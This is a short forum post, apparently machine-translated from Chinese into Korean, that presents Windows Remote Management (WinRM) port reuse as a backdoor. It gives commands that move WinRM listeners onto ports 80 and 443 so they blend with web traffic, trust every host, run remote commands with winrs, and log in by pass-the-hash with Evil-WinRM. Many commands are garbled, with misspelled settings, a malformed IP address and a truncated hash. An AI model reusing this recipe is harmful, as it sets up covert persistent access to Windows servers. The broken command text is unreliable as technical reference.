KoreanHackerTeam

Moderator

WinRM实现端口复用

이 공격 방법에는 계정 및 비밀번호가 필요합니다. 해시를 얻는 경우 Evil-Winrm을 사용하여 해시 로그인을 달성 할 수도 있습니다.服务介绍

WINRM의 전체 이름은 Windows 원격 관리이며 Microsoft의 서버 하드웨어 관리 기능의 일부이며 로컬 또는 원격 서버를 관리 할 수 있습니다. WinRM 서비스를 통해 관리자는 Windows 운영 체제에 원격으로 로그인하고 Telnet과 유사한 대화식 명령 줄 쉘을 얻을 수 있으며 기본 통신 프로토콜은 HTTP를 사용합니다.后门应用



Windows2012 서버에서 WinRM이 기본적으로 시작되고 포트 5985가 활성화되었으며 2008 시스템에서 서비스를 수동으로 활성화해야합니다.WinRM QuickConfig -Q 시작 후 방화벽은 포트

httplistener 청취 공존을 가능하게합니다

winrm set winrm/config/service @{enablecompativehttplistener='true'} //80

WinRM Set WinRM/Config/Service @{ENABLECAMPATIBINITYHTTPSLISTERE='TRUE'} //443



청취 포트를 80/443으로 수정하십시오

winrm set winrm/config/listener? address=*+transport=http @{port='80 '}

Winrm Set WinRM/Config/Liseer? address=*+Transport=https @{port='443'}



로컬 연결에는 WinRM 서비스를 켜고 신뢰할 수있는 호스트를 설정해야합니다.

WinRM QuickConfig -Q

winrm set winrm/config/client @{trustedHosts='*'}

WINRS -R:http://172.16.142.15151:5985 -U:ADMINISTRARTR -P:ADMIN123 'WHOAMI':0-69503

WinRM PTH

Mac에서 Evil-Winrm을 사용하여 Pth를 구현합니다Sudo Gem은 Evil-Winrm을 설치합니다

Evil -Winrm -I 172.16.142.151 -U 관리자 -H 8842